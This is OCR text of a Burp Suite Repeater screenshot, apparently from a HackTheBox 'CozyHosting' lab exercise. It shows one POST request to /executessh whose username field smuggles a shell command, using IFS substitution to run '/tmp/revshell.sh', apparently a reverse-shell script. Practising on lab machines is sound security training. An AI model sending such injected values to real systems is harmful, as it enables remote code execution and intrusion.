 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Targe
Request
Response
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=DCA90484E0BC1EC72DE193954E4BC7A1
14 Connection: close
15
16 host=10.10.10.10&username=$(IFS=_;command='/tmp/revshell.sh';$command;)